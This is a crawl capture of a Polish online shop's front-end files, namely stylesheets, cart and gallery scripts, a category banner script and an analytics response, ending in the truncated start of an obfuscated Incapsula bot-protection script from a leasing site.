#CECECE 1px solid;border-left: #CECECE 1px solid;border-bottom: #99CC00 1px solid;border-right: #99CC00 1px solid;font-size: 12px;font-family: tahoma;font-weight: bold;color: #606060;background-color: #E9FFA4;}input.inputIlosc{border: #99CC00 1px solid;font-size: 10pt;font-family: arial;color: #606060;background-color: #F9FFE6;margin: 1px;width: 30px;text-align: right;}input.pInputIlosc{border: #99CC00 1px solid;font-size: 10pt;font-family: arial;color: #606060;background-color: #F9FFE6;margin: 1px;width: 30px;text-align: right;}select{padding: 1px;border: 1px solid #99CC00;font-size: 10pt;font-family: arial;color: #606060;background-color: #F9FFE6;margin: 1px;}textarea{border: 1px solid #99CC00;font-size: 10pt;font-family: arial;color: #606060;background-color: #F9FFE6;}.miniatura{border: 1px solid #C8E306;}.select-marka{font-size: 11px;font-family: tahoma;width: 180px;}.select-model{font-size: 11px;font-family: tahoma;width: 180px;}.select-wersja{font-size: 9px;font-family: tahoma;width: 180px;}.select-kategoria{width: 180px;}.select-producent{width: 180px;}.select-waluta{width: 180px;}.t1p, .t2p, .t3p{margin: 5px;font-weight: bold;}.t1p a, .t2p a, .t3p a{font-size: 13px;}.t1c, .t2c, .t3c{margin: 3px 5px 3px 0;text-align: right;}.t1f{margin: 5px;text-align: center;}.t4{float: left;width: 33%;}.cechy{margin: 5px;font-weight: bold;}.kop{margin: 5px;text-align: justify;}.firma, .dostepnosc, .kodp, .kodpp, .kodk, .kodplu{margin: 5px;}.ldst, .latr{margin: 5px;}.latr div{margin-right: 5px;}.stopka-zawartosc{padding: 3px;text-align: center;}.stopka-element{margin: 3px;}#koszyk-info{border: 1px solid #C8E306;margin: 10px;padding: 10px;display: inline-block;}#koszyk-info-pos{text-align: center;}.nowosc, .wyprzedaz, .bestseller, .promocja{margin-left: 5px;color: #BD0000;font-size: 9px;}.wizytowka{margin: 10px;}.grad-zakres, .grad-cena{font-size: 9px;text-align: right;}.grad-zakres{font-weight: bold;}.grad-odstep{font-weight: bold;font-size: 9px;margin: 0 3px;}.grad-cena{margin-left: 5px;}.naw-producent{margin: 2px 5px;}.zawartosc{padding: 10px;}.news{margin-bottom: 2px;text-align: left;}.news a{font-weight: bold;}.kategorie-glowne{text-align: center;margin: 5px 0;}.kat{padding: 3px 5px;}.kat a:visited{color: #606060;}.kat a:link{color: #606060;}.kat a:hover{color: #FF6600;}#input-szukaj{width: 140px;}.news-temat{font-size: 13px;font-weight: bold;}.sortowanie{padding: 5px;}.sortowanie div{padding: 3px;}.sortowanie span{font-weight: bold;}.nazwa-produktu{font-weight: bold;font-size: 13px;}.fop{padding: 5px;}.fwa{padding: 0 5px 3px 5px;}.fsu{padding: 2px 5px 5px 5px;}.fin{width: 50px;padding: 1px;border: #99CC00 1px solid;font-size: 10pt;font-family: arial;color: #606060;background-color: #F9FFE6;margin: 1px;vertical-align: middle;}.finra{width: 150px;vertical-align: middle;}.fwachk{padding: 0 5px 3px 25px;background: 5px 0 url(img/haczyk.png) no-repeat;}.fwanchk{padding: 0 5px 3px 25px;}.tac{text-align: center;}.tar{text-align: right;}.tal{text-align: left;}.taj{text-align: justify;}.p3{padding: 3px;}.p5{padding: 5px;}.p10{padding: 10px;}.m3{margin: 3px;}.m5{margin: 5px;}.m10{margin: 10px;}

--- FILE ---
content_type: text/css
request_url: https://sklepcyfrowy.pl/mycss1.css
body_size: 576
content:
/* CSS Document */
#komciasteczka{font-size: 10px; color: #fff; text-align: center; width: 1000px;}
#komciasteczka2{font-size: 10px; color: #fff; text-align: center; width: 1000px;}
a.naglowek {text-decoration: none; font-size: 14px; text-transform: lowercase;}
.kmkm, .kmzm, .kmwn, .kmwz, .kmkon, .kmprzn, .kmsun, .kmpn, .kmwan, .kmjn, .kmstn, .kmsn, .kmtn, .kmon, .kmkun, .kmkfn, .kmpon, .nagmar {font-size: 14px; text-transform: lowercase;}
/*.blokreklamy1{text-align: center; margin-bottom: 20px;}*/
#blokreklamy1{background:#fff url('blokreklamy1/b2infokioski1.gif'); width:100%; height:150px; text-align: center; margin-bottom: 20px;}
#blokreklamy1ok{background:#fff url('blokreklamy1/b2infokioski1.gif'); width:100%; height:150px; text-align: center; margin-bottom: 30px; position: relative;}
#blokreklamy1ok .oknoo{position: absolute; top: 0px; left: 0px; display: block;}
#blokreklamy1ok #b1no0{z-index: 0; visibility: visible;}
#blokreklamy1ok #b1no1{z-index: 1; visibility: hidden;}
#blokreklamy1ok #b1no2{z-index: 2; visibility: hidden;}
#blokreklamy1ok #b1no3{z-index: 3; visibility: hidden;}
#blokreklamy1ok #b1no4{z-index: 4; visibility: hidden;}
#blokreklamy1ok #listab1{z-index: 0; position: absolute; bottom: -20px; right: 10px;}
#blokreklamy1ok #listab1 a{text-decoration: none;}
#blokreklamy2{background:#fff width:100%; text-align: center; margin-bottom: 20px; margin-left: 20px;}
#blokreklamy2 .oknoo{width: 150px; height: 150px; float: left; display: block; margin: 20px;}
#blokreklamy2 .oknoo img{border: 0px;}
#blokreklamy2 .oknoo a:hover img{border: #CC6600 dotted;}
.linii{clear:both;}
#longbanner1{width: 100%; background: #fff; position: relative; margin-bottom: 0px; text-align: center; padding: 3px; overflow: hidden;}
#longbanner1 .oknoo{float: left; display: block; margin: 2px; padding: 0px; width: 136px; height: 80px; overflow: hidden; border: #99CC00 solid 1px; border-top-left-radius: 5px; border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-bottom-left-radius: 5px;}
#longbanner1 .oknoo:hover{border: #FF9900 solid 1px;}
#longbanner1 .oknoo img{width: 136px;}
#longbanner1 .oknoo.first{}
#longbanner1 .oknoo.end{}
#longbanner1 .oknoo.no{}
.kat{background: #CCCCCC; min-height: 20px; border-top: #fff solid 2px; padding: 10px 0px 5px 5px;}
.przerwa25{width: 100%; height: 25px; clear: both;}
#blokreklamy4{background:#fff; width:100%; height:200px; text-align: center; margin-bottom: 10px; position: relative;}
#blokreklamy4 .oknoo{position: absolute; top: 0px; left: 0px; display: block;}
#blokreklamy4 #okid0{z-index: 0; visibility: visible;}
#blokreklamy4 #okid1{z-index: 1; visibility: hidden;}
#blokreklamy4 #okid2{z-index: 2; visibility: hidden;}
#blokreklamy4 #okid3{z-index: 3; visibility: hidden;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://sklepcyfrowy.pl/skrypty.php
body_size: 3387
content:
function flip(rid){ current=(document.getElementById(rid).style.display == 'none') ? 'block' : 'none'; document.getElementById(rid).style.display = current; } function firma_nie(){ document.getElementById('form_firma').style.display = 'none'; document.form_zamowienie.firma.value = ''; document.form_zamowienie.nip.value = ''; } function firma_tak(){ document.getElementById('form_firma').style.display = 'block'; } function bon(){ var wb = /^[0-9a-zA-Z]{6,35}$/; var bon = document.getElementById('bon_kwotowy_id'); var wer = (wb.test(bon.value)==true && bon.value != ''); if(wer){ self.location.href = 'index.php?d=koszyk&akcja=bon&bon=' + bon.value; }else{ alert('Nieprawidłowa wartość'); } } function wybierzGratis(g){ self.location.href = 'index.php?d=koszyk&akcja=gratis&gratis=' + g; } function osoba_firma(){ zosoba = document.getElementById('zaznaczOsoba'); dosoba = document.getElementById('daneOsoba'); dfirma = document.getElementById('daneFirma'); if(zosoba.checked){ dosoba.style.display = 'block'; dfirma.style.display = 'none'; }else{ dosoba.style.display = 'none'; dfirma.style.display = 'block'; } } function ustaw_adres_dostawy(ad_id, ad_licz){ var ad_p, ad_i; for(ad_i=1; ad_i<=ad_licz; ad_i++){ ad_p = document.getElementById('adres_'+ad_i); if(ad_i == ad_id){ ad_p.style.display = 'block'; }else{ ad_p.style.display = 'none'; }}} function przewiniecie(start, elid){ if(start < document.getElementById(elid).offsetTop - (window.innerHeight/4)) setTimeout(function(){ window.scrollBy(0, 5); przewiniecie(start+5, elid); }, 5); } function zapiszKoszyk(pole, wartosc){ post = 'pole='+pole+'&wartosc='+wartosc; p = otworzPolaczenie(); p.open('post', 'koszyk.php', true); p.setRequestHeader('Content-type', 'application/x-www-form-urlencoded'); p.setRequestHeader('Content-length', post.length); p.setRequestHeader('Connection', 'close'); p.send(post); } function sprawdzMail(ema){ wz = /^[0-9a-zA-Z-._]+@[0-9a-zA-Z.-]+\.[a-zA-Z]{2,4}$/; spr = (wz.test(ema)==true && ema != ''); if(spr){ return true; }else{ return false; } } function pokaz(){ if(document.getElementById('kup_na_firme')){ if(document.rejestracja.firma.checked){ flip('na_firme'); flip('teleadr_firma'); } } } function dane_firmy() { fr = document.rejestracja; if(fr.adres_firmy.checked){ fr.firma_ulica.value = fr.ulica.value; fr.firma_dom.value = fr.dom.value; fr.firma_mieszkanie.value = fr.mieszkanie.value; fr.firma_kod_pocztowy.value = fr.kod_pocztowy.value; fr.firma_miasto.value = fr.miasto.value; fr.firma_wojewodztwo.value = fr.wojewodztwo.value; fr.firma_telefon.value = fr.telefon.value; fr.firma_kraj.value = fr.kraj.value; } } function otworzMagazyn(){ var httpRequest; if(window.XMLHttpRequest && !(window.ActiveXObject)) { httpRequest = new XMLHttpRequest(); } else if(window.ActiveXObject) { httpRequest = new ActiveXObject("Microsoft.XMLHTTP"); }; return httpRequest; }; function aCenaLimit(oID, pID, tpl){ var polaczenie = otworzMagazyn(); var aLicz = 0; var aOpcje = aProduktyN[pID]; var aUstawione = ''; for(klucz in aOpcje){ aPole = document.getElementById('atrybuty_'+pID+'_'+aOpcje[klucz]); if(aPole.type == 'radio'){ aWartosc = 0; aPoleName = document.getElementsByName('atrybuty_'+pID+'['+aOpcje[klucz]+']'); for(r=0; r<aPoleName.length; r++){ if(aPoleName[r].checked){ aWartosc = aPoleName[r].value; break } } } else { aWartosc = aPole.options[aPole.selectedIndex].value }; aUstawione += aOpcje[klucz]+'-'+aWartosc+','; aLicz++; if(oID == aOpcje[klucz]) { break; }}; URL = 'acena.php?pID='+pID+'&aUstawione='+aUstawione+'&szablon='+tpl; polaczenie.open('get', URL); polaczenie.onreadystatechange = function(){ if(polaczenie.readyState == 4) document.getElementById('cena_'+pID).innerHTML = polaczenie.responseText; }; polaczenie.send(null); }; function aCena(pID, tpl){ var polaczenie = otworzMagazyn(); var aLicz = 0; var aOpcje = aProduktyN[pID]; var aUstawione = ''; for(klucz in aOpcje){ aPole = document.getElementById('atrybuty_'+pID+'_'+aOpcje[klucz]); if(aPole) { if(aPole.type == 'radio'){ aWartosc = 0; aPoleName = document.getElementsByName('atrybuty_'+pID+'['+aOpcje[klucz]+']'); for(r=0; r<aPoleName.length; r++){ if(aPoleName[r].checked){ aWartosc = aPoleName[r].value; break } } } else { aWartosc = aPole.options[aPole.selectedIndex].value }; aUstawione += aOpcje[klucz]+'-'+aWartosc+','; aLicz++; }}; URL = 'acena.php?pID='+pID+'&aUstawione='+aUstawione+'&szablon='+tpl; polaczenie.open('get', URL); polaczenie.onreadystatechange = function(){ if(polaczenie.readyState == 4) document.getElementById('cena_'+pID).innerHTML = polaczenie.responseText; }; polaczenie.send(null); }; function aMagazyn(oID, pID, divUstaw, oIDustaw, tpl){ var polaczenie = otworzMagazyn(); var aLicz = 0; aOpcje = aProdukty[pID]; var aUstawione = ''; for(klucz in aOpcje) { aPole = document.getElementById('atrybuty_'+pID+'_'+aOpcje[klucz]); if(aPole.type == 'radio'){ aWartosc = 0; aPoleName = document.getElementsByName('atrybuty_'+pID+'['+aOpcje[klucz]+']'); for(r=0; r<aPoleName.length; r++){ if(aPoleName[r].checked){ aWartosc = aPoleName[r].value; break } } } else { aWartosc = aPole.options[aPole.selectedIndex].value }; if(aWartosc != 0) { aUstawione += aOpcje[klucz]+'-'+aWartosc+','; aLicz++; }; if(oID == aOpcje[klucz]) { break; } }; URL = 'amagazyn.php?pID='+pID+'&oIDustaw='+oIDustaw+'&aUstawione='+aUstawione+'&szablon='+tpl; polaczenie.open('get', URL); polaczenie.onreadystatechange = function(){ if(polaczenie.readyState == 4) document.getElementById(divUstaw).innerHTML = polaczenie.responseText; }; polaczenie.send(null);}; function aStan(pID){ var polaczenie = otworzMagazyn(); var aLicz = 0; var aOpcje = aProdukty[pID]; var aUstawione = ''; for(klucz in aOpcje) { aPole = document.getElementById('atrybuty_'+pID+'_'+aOpcje[klucz]); if(aPole.type == 'radio'){ aWartosc = 0; aPoleName = document.getElementsByName('atrybuty_'+pID+'['+aOpcje[klucz]+']'); for(r=0; r<aPoleName.length; r++){ if(aPoleName[r].checked){ aWartosc = aPoleName[r].value; break } } } else { aWartosc = aPole.options[aPole.selectedIndex].value }; if(aWartosc != 0) { aUstawione += aOpcje[klucz]+'-'+aWartosc+','; aLicz++; } else { break; } }; if(aLicz == aOpcje.length) { URL = 'astan.php?pID='+pID+'&aUstawione='+aUstawione; polaczenie.open('get', URL); polaczenie.onreadystatechange = function(){ var odpStan; var poleLimit = document.getElementById('limit_'+pID); var poleIloscWartosc; var poleIlosc = document.getElementById('ile_'+pID); if(poleIlosc){ poleIloscWartosc = poleIlosc.value; }; if(polaczenie.readyState == 4){ odpStan = polaczenie.responseText; if(!isNaN(odpStan)){ poleLimit.value = odpStan; if(poleIlosc && !isNaN(poleIloscWartosc)){ if(odpStan - poleIloscWartosc < 0){ poleIlosc.value = odpStan; } } } } }; polaczenie.send(null); } }; function sprawdzFormularz(pID) { var aOpcje, aPole, pole_ile, pole_ile_typ, aWartosc; var czerwonyAlarm = 0; if(isNaN(pID)){ for(p in pID){ pole_ile = document.getElementById('ile_'+pID[p]); if(pole_ile){ pole_ile_typ = pole_ile.type; if((pole_ile_typ == 'checkbox' && pole_ile.checked == true) || (pole_ile_typ == 'text' && pole_ile.value > 0)){ aOpcje = aProduktyN[pID[p]]; for(klucz in aOpcje){ aPole = document.getElementById('atrybuty_'+pID[p]+'_'+aOpcje[klucz]); if(aPole){ if(aPole.type == 'radio'){ aWartosc = 0; aPoleName = document.getElementsByName('atrybuty_'+pID[p]+'['+aOpcje[klucz]+']'); for(r=0; r<aPoleName.length; r++){ if(aPoleName[r].checked){ aWartosc = aPoleName[r].value; break } } } else { aWartosc = aPole.options[aPole.selectedIndex].value }; if(aWartosc == 0){ czerwonyAlarm = 1; break; } } } } } } } else { aOpcje = aProduktyN[pID]; for(klucz in aOpcje){ aPole = document.getElementById('atrybuty_'+pID+'_'+aOpcje[klucz]); if(aPole){ if(aPole.type == 'radio'){ aWartosc = 0; aPoleName = document.getElementsByName('atrybuty_'+pID+'['+aOpcje[klucz]+']'); for(r=0; r<aPoleName.length; r++){ if(aPoleName[r].checked){ aWartosc = aPoleName[r].value; break } } } else { aWartosc = aPole.options[aPole.selectedIndex].value }; if(aWartosc == 0){ czerwonyAlarm = 1; break; } } } }; return czerwonyAlarm; }; function upKoszyk(pID,fid) { var pIloscPole; var pIlosc; var czerwonyAlarm = 0; var formularze=['listaZakupow','pokrewne','pokategorie','kupioneRazem']; document.forms[formularze[fid]].koszyk.value = pID; pIloscPole = document.getElementById('ile_'+pID); if(pIloscPole) { pIlosc = pIloscPole.value; pIlosc = pIlosc.replace(/\,/,"."); if((pIlosc)<=0) { czerwonyAlarm = 1; alert('Wpisz ilość'); } }; return czerwonyAlarm }; function upKoszykPromocje(pID) { var pIloscPole; var pIlosc; var czerwonyAlarm = 0; document.listaZakupowPromocje.koszyk.value = pID; pIloscPole = document.getElementById('ile_'+pID); if(pIloscPole) { pIlosc = pIloscPole.value; pIlosc = pIlosc.replace(/\,/,"."); if((pIlosc)<=0) { czerwonyAlarm = 1; alert('Wpisz ilość'); } }; return czerwonyAlarm }; function otworzPolaczenie(){ var httpRequest; if(window.XMLHttpRequest && !(window.ActiveXObject)) { httpRequest = new XMLHttpRequest(); }else if(window.ActiveXObject) { httpRequest = new ActiveXObject("Microsoft.XMLHTTP"); }; return httpRequest; } function filtrujWartosc(n_window, n_docelement, n_body){ var n_result = n_window ? n_window : 0; if(n_docelement && (!n_result || (n_result > n_docelement))){ n_result = n_docelement; }; return n_body && (!n_result || (n_result > n_body)) ? n_body : n_result; } function f_clientWidth(){ return filtrujWartosc(window.innerWidth ? window.innerWidth : 0, document.documentElement ? document.documentElement.clientWidth : 0, document.body ? document.body.clientWidth : 0); } function f_clientHeight(){ return filtrujWartosc(window.innerHeight ? window.innerHeight : 0, document.documentElement ? document.documentElement.clientHeight : 0, document.body ? document.body.clientHeight : 0); } function f_scrollTop(){ return filtrujWartosc(window.pageYOffset ? window.pageYOffset : 0, document.documentElement ? document.documentElement.scrollTop : 0, document.body ? document.body.scrollTop : 0); } var glo = 0; var setout; var wcz; function galeria_box(g,o,ow,oh,np,pid){ if(glo == 0){ glo = 1; var obmw = ow; var obmh = oh; var wspob = ow/oh; var bl = 0; var bg = 0; var bw = f_clientWidth(); var bh = f_clientHeight(); var okmaxw = bw - 40; var okmaxh = bh - 170; var wspok = okmaxw/okmaxh; var polgal = otworzPolaczenie(); var pn = document.getElementById('galeria-nazwa'); var pgt = document.getElementById('galeria-tlo'); var pg = document.getElementById('galeria-box'); var po = document.getElementById('galeria-obraz'); var pm = document.getElementById('galeria-miniatury'); var ol = document.getElementById('loading-image'); if(oh > okmaxh || ow > okmaxw){ if(wspok > 1){ if(wspob > 1){ if(wspob < wspok){ obmh = okmaxh; obmw = Math.round(okmaxh*wspob); }else{ obmw = okmaxw; obmh = Math.round(okmaxw/wspob); } }else{ obmh = okmaxh; obmw = Math.round(okmaxh*wspob); } }else{ if(wspob > 1){ obmw = okmaxw; obmh = Math.round(okmaxw/wspob); }else{ if(wspob > wspok){ obmw = okmaxw; obmh = Math.round(okmaxw/wspob); }else{ obmh = okmaxh; obmw = Math.round(okmaxh*wspob); } } } } bg = (bh-obmh-140)/2; bl = (bw-obmw-20)/2; po.style.maxHeight = obmh+'px'; po.style.maxWidth = obmw+'px'; ol.src = 'galerie/'+o.substr(0,1)+'/'+o; po.src = 'img/loading.gif'; pn.innerHTML = np; polgal.open('get', 'galeria-box.php?g='+g+'&p='+pid); polgal.onreadystatechange = function(){ if(polgal.readyState == 4) pm.innerHTML = polgal.responseText; }; polgal.send(null); pgt.style.visibility = 'visible'; pg.style.visibility = 'visible'; wcz = setInterval(function(){if(galeria_rozmiar(obmw,obmh,bg,bl) && ol.complete){ po.src = 'galerie/'+o.substr(0,1)+'/'+o; clearInterval(wcz); glo = 0; } },100); } } function galeria_off(){ document.getElementById('galeria-box').style.visibility = 'hidden'; document.getElementById('galeria-tlo').style.visibility = 'hidden'; } function galeria_rozmiar(wsz,wwy,wto,wle){ eln = document.getElementById('galeria-nazwa'); elp = document.getElementById('galeria-podklad'); elb = document.getElementById('galeria-box'); asz = parseInt(elp.style.width); rsz = Math.round(asz - wsz); dsz = Math.abs(rsz) > 50 ? 5 : 1; awy = parseInt(elp.style.height); rwy = Math.round(awy - wwy); dwy = Math.abs(rwy) > 50 ? 5 : 1; ato = parseInt(elb.offsetTop); rto = Math.round(ato - wto); dto = Math.abs(rto) > 50 ? 5 : 1; ale = parseInt(elb.offsetLeft); rle = Math.round(ale - wle); dle = Math.abs(rle) > 50 ? 5 : 1; usz = rsz > 0 ? (asz - dsz) : (asz + dsz); uwy = rwy > 0 ? (awy - dwy) : (awy + dwy); uto = rto > 0 ? (ato - dto) : (ato + dto); ule = rle > 0 ? (ale - dle) : (ale + dle); akc = (rsz != 0 || rwy != 0 || rto != 0 || rle != 0) ? true : false; if(akc){ if(rsz != 0){ elp.style.width = usz+'px'; eln.style.width = usz+'px'; } if(rwy != 0) elp.style.height = uwy+'px'; if(rto != 0) elb.style.top = uto+'px'; if(rle != 0) elb.style.left = ule+'px'; setout = setTimeout(function(){galeria_rozmiar(wsz,wwy,wto,wle)}, 1); }else{ return true; } } function przepiszWartosc(idin,idout){ var idinx = document.getElementById(idin); var idouty = document.getElementById(idout); idouty.value = idinx.value; }; function cechy_grupy(opId){ var cgOpWsz = cgOpcje[0]; var cgOpWy = cgOpcje[opId]; var znWar, klu1, klu2, oPole, sPole; for(klu1 in cgOpWsz){ oPole = document.getElementById('tr_co_'+cgOpWsz[klu1]); sPole = document.getElementById('sel_co_'+cgOpWsz[klu1]); if(oPole) { znWar = 0; for(klu2 in cgOpWy){ if(cgOpWy[klu2] == cgOpWsz[klu1]){ znWar = 1; } } if(znWar == 1){ oPole.style.display = 'table-row'; }else{ oPole.style.display = 'none'; sPole.value = 0; } } } }; function okno(u,n,sz,w,st,sc,r,m){ window.open(u, n, 'width='+sz+',height='+w+',status='+st+',scrollbars='+sc+',resizable='+r+',menubar='+m); } if(!navigator.cookieEnabled){ alert('Aby korzystać z serwisu, należy włączyć akceptację plików cookie.\n\nInternet Explorer: Narzędzia > Opcje internetowe > Prywatność > Przesuń suwak na Średni\nFirefox: Narzędzia > Opcje > Prywatność > Ciasteczka (Zezwól witrynom na ustawienie ciasteczek)\nOpera: Plik > Ustawienia > Prywatność (Uaktywnij ciasteczka)\n\nPo zmianie ustawień należy ponownie uruchomić przeglądarkę.'); }; 

--- FILE ---
content_type: application/javascript
request_url: https://sklepcyfrowy.pl/js_baner3.js
body_size: 1506
content:
//div id="longbanner1"
<!--rzad 1:-->
var txtb3 = "";
var rzadil = 7;
var class1 = "oknoo";
var class0 = "first";
var katimg = "./blokreklamy3";

//7 rows: aktywne, kolej, rzad, img title, class div name, a href, img: id & name, img src
//baner3[0] = (aktywny, 2, 1, "opis", "link do kategorii", "nazwa ikonki", "ikona1", "ikona2");
var baner3 = Array();
var aktywny = 1;
var nieaktywny = 0;

//rzad 1:
baner3[0] = [aktywny, 1, 1, "infokioski, infomaty, infoboxy, biletomaty", "./k591,infokioski-infoboxy-infomaty.html", "b3infokioski", "infokioski0.gif", "infokioski1.gif"], 
baner3[1] = [aktywny, 2, 1, "automatyczne systemy parkingowe", "./k651,systemy-parkingowe.html", "b3parkingi", "parkingi0.gif", "parkingi1.gif"];
baner3[2] = [aktywny, 3, 1, "reklama swietlna, reklama ledowa, telebimy", "./k602,reklama-ledowa-i-telebimy.html", "b3telebimy", "telebimy0.gif", "telebimy1.gif"];
baner3[3] = [aktywny, 4, 1, "monitory reklamowe, zewnetrzne, wysoka jasnosc, 1000 cd", "./k667,monitory-o-podwyzszonej-jasnosci.html", "b3monitoryjasne", "monitoryjasne0.gif", "monitoryjasne1.gif"];
baner3[4] = [aktywny, 5, 1, "nakladki i monitory dotykowe, tablice multimedialne", "./k330,monitory-dotykowe-nakladki.html", "b3dotyki", "dotyki0.gif", "dotyki1.gif"];
baner3[5] = [aktywny, 6, 1, "elektronika, podzespoly, sterowniki, grzalki, wentylatory, chlodziarki, sterowniki, klimatycacja", "./k587,elektronika-specjalistyczna.html", "b3elektronika", "elektronika0.gif", "elektronika1.gif"];
baner3[6] = [aktywny, 7, 1, "odkażanie, covid, antycovid, antykoronawirus, coronavirus, antycoronavirus, epidemia, pandemia", "./k917,antykoronawirus-antycovid.html", "b3antycovid", "antycovid0.gif", "antycovid1.gif"];
//baner3[6] = [aktywny, 7, 1, "serwery, kable, skanery, medyczne, przemyslowe", "http://www.webicon.pl/sklepcyfrowy/index.php?k364,elektronika-specjalistyczna-it", "b3informatyka-masowa", "informatyka-masowa0.gif", "informatyka-masowa1.gif"];
//"./k354,informatyka-masowa.html"

//rzad 2:
baner3[7] = [aktywny, 1, 2, "szafki i meble metalowe, szafki bhp, szafki i meble szatniowe, szafki suszarnicze, szafki odkazajace", "./k659,meble-metalowe-i-specjalne.html", "b3meblemetalowe", "meblemetalowe0.gif", "meblemetalowe1.gif"];
baner3[8] = [aktywny, 2, 2, "akumulatory, ekoenergia, ogniwa fotowoltaniczne, energia sloneczna, energia wiatrowa, energia wodna, turbiny", "./k603,akumulatory-i-ekoenergia.html", "b3energia", "energia0.gif", "energia1.gif"];
baner3[9] = [aktywny, 3, 2, "oswietlenie ledowe, zarowki ledowe, tasmy ledowe, kasetony ledowe, reflektory ledowe", "link do kategorii", "b3oswietlenie", "oswietlenie0.gif", "oswietlenie1.gif"];
baner3[10] = [aktywny, 4, 2, "dla domu i ogrodu, lato w plenerze, paleniska, grile, piece, ogrodzenia", "./k695,dla-domu-i-ogrodu-lato-w-ogrodzie-i-plenerze.html", "b3latowplenerze", "latowplenerze0.gif", "latowplenerze1.gif"];
baner3[11] = [aktywny, 5, 2, "zadaszenia, daszki, wiaty, altany, garaze z blachy, szklarnie, tunele, ogrodzenia, barierki, schody", "./k611,zadaszenia-wiaty-garaze.html", "b3zadaszenia", "zadaszenia0.gif", "zadaszenia1.gif"];
baner3[12] = [aktywny, 6, 2, "zegarki, smartwatche", "./k618,zegarki.html", "b3zegarki", "zegarki0.gif", "zegarki1.gif"];
baner3[13] = [aktywny, 7, 2, "prezenty dla dzieci, zabawki, elektronika, drony", "./k333,prezenty-i-gadzety.html", "b3dzieci", "dzieci0.gif", "dzieci1.gif"] ;

function pisz_baner3(){
	var txtb3 = ""; var i = 0;
	
	for(i=0;i<baner3.length;i++){
		if((i==0) || (i==(rzadil-1))){classnz ="oknoo first";}else{classnz = "oknoo";}
		hrefnz = baner3[i][4]; if(hrefnz=="link do kategorii"){hrefnz="";}
		namenz = baner3[i][5];
		srcnz = baner3[i][6];
		titlenz = baner3[i][3];
		//txtb3 = i+": "+titlenz;
		
		txtb3 += "<div class=\""+classnz+"\"><a href=\""+hrefnz+"\"><img id=\""+namenz+"\" name=\""+namenz+"\" onMouseOver=\"zmienobr('b3', this, 1)\" onMouseOut=\"zmienobr('b3', this, 0)\" src=\""+katimg+"/"+srcnz+"\" title=\""+titlenz+"\" /></a></div>";
		}		
	document.write(txtb3);	
	//alert("jest");
	}
	
var obrazki_b3 = [];	

function preLadowanie(){
	for(var i = 0;i<baner3.length;i++){
		obrazki_b3[i] = [];
		obrazki_b3[i][0] = new Image(); obrazki_b3[i][0].src = katimg+"/"+baner3[i][6];
		obrazki_b3[i][1] = new Image(); obrazki_b3[i][1].src = katimg+"/"+baner3[i][7]; 
		}
	}	
preLadowanie();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=53601549&t=pageview&_s=1&dl=https%3A%2F%2Fsklepcyfrowy.pl%2F&ul=en-us%40posix&dt=Sklep%20Cyfrowy&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=196948781&gjid=890805115&cid=523908252.1768998889&tid=UA-97836861-1&_gid=449467916.1768998889&_r=1&_slc=1&z=1476357479
body_size: -450
content:
2,cG-3TSN979E2F

--- FILE ---
content_type: application/javascript
request_url: https://leaselink.pl/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=1540597659
body_size: 20456
content:
var _0x805c=['\x63\x4d\x4f\x59\x77\x6f\x4d\x45\x52\x73\x4b\x71\x49\x4d\x4b\x6f','\x77\x71\x62\x43\x75\x45\x41\x3d','\x66\x30\x77\x39\x5a\x33\x78\x79\x77\x34\x66\x43\x69\x4d\x4f\x35\x77\x36\x4a\x63\x77\x34\x63\x42\x77\x6f\x7a\x44\x76\x4d\x4f\x2f\x4a\x32\x30\x36\x48\x6b\x7a\x43\x70\x73\x4b\x6f\x62\x48\x77\x55\x77\x72\x48\x43\x76\x46\x31\x66\x47\x7a\x34\x54\x42\x73\x4b\x44\x77\x37\x77\x47\x5a\x38\x4b\x57\x50\x77\x3d\x3d','\x77\x70\x38\x75\x77\x72\x6e\x43\x70\x63\x4b\x79\x77\x71\x6f\x3d','\x77\x71\x6a\x44\x6b\x45\x49\x3d','\x4b\x56\x38\x78\x47\x38\x4b\x6d\x77\x72\x4d\x3d','\x77\x37\x56\x65\x57\x56\x6f\x3d','\x77\x71\x66\x43\x6c\x31\x49\x5a\x77\x34\x6c\x72\x4d\x38\x4b\x59\x53\x67\x3d\x3d','\x45\x7a\x55\x30\x77\x36\x4d\x6e\x43\x67\x3d\x3d','\x47\x73\x4f\x6e\x77\x70\x44\x44\x6e\x63\x4f\x78\x65\x79\x59\x74\x77\x72\x67\x69\x4e\x32\x68\x45\x77\x71\x4c\x44\x74\x4d\x4f\x75','\x77\x34\x50\x43\x67\x4d\x4b\x45\x66\x63\x4f\x73','\x53\x30\x66\x44\x6b\x31\x2f\x44\x6d\x63\x4f\x6b','\x77\x35\x4d\x2f\x45\x4d\x4f\x59\x77\x34\x77\x47\x77\x72\x67\x2b\x58\x6d\x4c\x43\x6d\x42\x77\x64\x57\x63\x4f\x5a\x77\x70\x4a\x6d','\x41\x43\x77\x78\x77\x36\x55\x32','\x77\x34\x37\x43\x75\x6e\x6c\x55\x65\x38\x4b\x6b\x77\x35\x51\x3d','\x41\x7a\x33\x43\x67\x73\x4f\x75\x5a\x38\x4f\x39\x56\x4d\x4b\x41\x49\x43\x64\x4b\x77\x72\x64\x66\x57\x63\x4f\x45\x63\x6e\x42\x32\x77\x70\x33\x44\x72\x38\x4b\x66\x48\x30\x66\x44\x72\x30\x30\x65\x54\x67\x3d\x3d','\x77\x35\x6e\x43\x71\x32\x56\x76\x66\x77\x3d\x3d','\x77\x70\x33\x44\x6a\x55\x49\x3d','\x77\x36\x39\x64\x52\x56\x50\x43\x6d\x52\x33\x44\x76\x67\x3d\x3d','\x4e\x54\x76\x43\x73\x51\x6c\x4b\x66\x54\x38\x34\x4a\x63\x4b\x56\x54\x73\x4b\x72\x77\x71\x6b\x57\x77\x71\x78\x63\x5a\x38\x4b\x65','\x4c\x45\x73\x2f\x48\x63\x4b\x33','\x77\x37\x63\x47\x41\x7a\x58\x43\x6c\x38\x4b\x69\x58\x69\x59\x3d','\x77\x71\x48\x43\x6d\x42\x62\x43\x6a\x63\x4f\x72\x50\x48\x54\x43\x6c\x57\x74\x6f\x62\x6b\x55\x4e\x62\x63\x4b\x46\x49\x56\x72\x43\x6f\x30\x49\x3d','\x65\x63\x4b\x64\x4e\x57\x64\x38','\x77\x71\x38\x4f\x77\x37\x68\x77\x77\x35\x70\x68\x59\x79\x58\x44\x73\x67